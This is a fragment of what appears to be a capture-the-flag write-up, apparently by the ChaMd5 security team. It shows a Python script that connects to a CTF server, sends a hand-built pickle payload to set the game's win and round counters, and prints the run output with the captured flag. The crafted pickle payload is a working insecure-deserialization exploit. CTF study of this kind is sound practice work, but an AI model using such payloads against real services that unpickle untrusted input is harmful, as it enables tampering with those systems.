 .vscode
attachment
guess_game
__init__.py
Game.py
RestrictedUnpick
Ticket.py
game_client.py
game_exp.py
game_server.py
DeepEncrypt
img
subdomain_passivedns
test
venv
.htaccess
1.gz
1.mp3
5 from guess_game.Ticket import Ticket
6
7 s = socket.socket()
8 s.connect(('node2.buuoj.cn.wetolink.com', 28183))
9
10 exp = b'''cguess_game
11 game
12 }S"win_count"
13 I10
14 sS"round_count"
15 I9
16 sb\x80\x03cguess_game.Ticket\nTicket\nq\x00)\x81q\x01}q\x02X\x06\x00\x00\x00numberq\x03K\x01sb
17
18 ticket = Ticket(1)
19 ticket = pickle.dumps(ticket)
20 print(ticket)
21
22 # pickletools.dis(exp)
game_exp
E:\Anaconda3\python.exe F:/Code/python/attachment/game_exp.py
b'\x80\x03cguess_game.Ticket\nTicket\nq\x00)\x81q\x01}q\x02X\x06\x00\x00\x00numberq\x03K\x01sb.'
b'Wrong number, better luck next time.\n'
b'Game over! You win all the rounds, here is your flag flag{e599ef76-bbe0-4668-8e95-a276d63709a5}\n'
b''
b''
Process finished with exit code 0
ChaMd5安全团队